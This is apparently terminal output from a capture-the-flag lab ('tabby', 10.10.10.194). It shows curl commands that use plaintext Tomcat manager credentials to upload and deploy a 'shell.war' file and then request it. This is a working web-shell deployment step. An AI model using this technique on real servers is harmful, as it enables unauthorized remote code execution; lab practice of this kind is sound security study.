 Applications
mer, ott 28 17:39
fr
tabby : curl — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/tabby$ curl --user 'tomcat':'$3cureP4s5w0rd123!' --upload-file shell.war 'http://10.10.10.194:8080/manager/text/deploy?path=/ts'
OK - Deployed application at context path [/ts]
fasto@fasto-WRT-WX9:/tmp/tabby$ curl --user 'tomcat':'$3cureP4s5w0rd123!'  http://10.10.10.194:8080/ts
fasto@fasto-WRT-WX9:/tmp/tabby$
tabby : curl